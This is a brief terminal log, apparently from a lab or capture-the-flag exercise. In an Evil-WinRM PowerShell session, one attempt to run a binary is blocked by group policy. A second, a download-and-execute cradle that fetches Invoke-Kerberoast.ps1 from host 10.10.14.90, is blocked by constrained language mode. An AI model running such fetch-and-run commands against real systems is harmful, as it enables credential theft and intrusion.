 *Evil-WinRM* PS C:\Users\amanda\temp> .\wp.exe
Program 'wp.exe' failed to run: This program is blocked by group policy. For more information, contact your system administratorAt line:1 char:1
+ .\wp.exe
+ ~~~~~~~~.
At line:1 char:1
+ .\wp.exe
+ ~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\amanda\temp> Iex(New-object net.webclient).downloadstring('http://10.10.14.90/Invoke-Kerberoast.ps1')
Cannot create type. Only core types are supported in this language mode.
At line:1 char:5
+ Iex(New-object net.webclient).downloadstring('http://10.10.14.90/Invo ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
*Evil-WinRM* PS C:\Users\amanda\temp>
"Kali" 01:14 18 Dec